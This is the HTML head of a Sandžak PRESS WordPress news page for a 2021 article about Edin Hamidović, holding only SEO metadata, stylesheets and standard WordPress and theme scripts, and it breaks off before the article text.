

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/sehid-edin-hamidovic-sjenicki-soko/
body_size: 29045
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>ŠEHID EDIN HAMIDOVIĆ - SJENIČKI SOKO</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/sehid-edin-hamidovic-sjenicki-soko/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ŠEHID EDIN HAMIDOVIĆ - SJENIČKI SOKO" />
	<meta property="og:description" content="Bošnjaci Frankfurta Dijaspore" />
	<meta property="og:url" content="https://sandzakpress.net/sehid-edin-hamidovic-sjenicki-soko/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2021-08-13T13:30:40+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2021/08/236146242_10226663400480549_6206707170095879997_n.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="849" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/sehid-edin-hamidovic-sjenicki-soko/#article","isPartOf":{"@id":"https://sandzakpress.net/sehid-edin-hamidovic-sjenicki-soko/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"ŠEHID EDIN HAMIDOVIĆ &#8211; SJENIČKI SOKO","datePublished":"2021-08-13T13:30:40+00:00","dateModified":"2021-08-13T13:30:40+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/sehid-edin-hamidovic-sjenicki-soko/"},"wordCount":387,"commentCount":0,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/sehid-edin-hamidovic-sjenicki-soko/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2021/08/236146242_10226663400480549_6206707170095879997_n.jpg","articleSection":["Sjenica","Iz pera naših autora"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/sehid-edin-hamidovic-sjenicki-soko/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/sehid-edin-hamidovic-sjenicki-soko/","url":"https://sandzakpress.net/sehid-edin-hamidovic-sjenicki-soko/","name":"ŠEHID EDIN HAMIDOVIĆ - SJENIČKI SOKO","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/sehid-edin-hamidovic-sjenicki-soko/#primaryimage"},"image":{"@id":"https://sandzakpress.net/sehid-edin-hamidovic-sjenicki-soko/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2021/08/236146242_10226663400480549_6206707170095879997_n.jpg","datePublished":"2021-08-13T13:30:40+00:00","dateModified":"2021-08-13T13:30:40+00:00","breadcrumb":{"@id":"https://sandzakpress.net/sehid-edin-hamidovic-sjenicki-soko/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/sehid-edin-hamidovic-sjenicki-soko/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/sehid-edin-hamidovic-sjenicki-soko/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2021/08/236146242_10226663400480549_6206707170095879997_n.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2021/08/236146242_10226663400480549_6206707170095879997_n.jpg","width":700,"height":849},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/sehid-edin-hamidovic-sjenicki-soko/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"ŠEHID EDIN HAMIDOVIĆ &#8211; SJENIČKI SOKO"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; ŠEHID EDIN HAMIDOVIĆ &#8211; SJENIČKI SOKO novosti o komentarima" href="https://sandzakpress.net/sehid-edin-hamidovic-sjenicki-soko/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/263822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=263822' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fsehid-edin-hamidovic-sjenicki-soko%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fsehid-edin-hamidovic-sjenicki-soko%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
